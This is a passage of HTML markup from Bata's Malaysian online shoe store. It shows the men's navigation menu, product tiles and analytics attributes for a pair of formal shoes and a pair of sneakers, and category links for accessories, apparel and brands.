<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1767992549607/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
